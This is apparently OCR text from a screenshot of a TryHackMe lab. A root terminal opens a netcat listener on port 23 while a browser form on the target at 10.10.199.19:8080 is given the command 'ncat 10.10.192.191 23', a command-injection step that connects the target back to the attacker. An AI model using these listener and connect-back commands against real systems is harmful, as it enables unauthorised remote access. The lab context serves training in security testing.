 root@ip-10-10-192-191: ~
File Edit View Search Terminal Help
root@ip-10-10-192-191:~# nc -nlvp 23
Listening on [0.0.0.0] (family 0, port 23)
ols
Mozilla Firefox
10.10.199.19:8080/
10.10.199.19:8080
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef GitHub - swisskyrepo/…
Command submitted!
ncat 10.10.192.191 23
Submit Form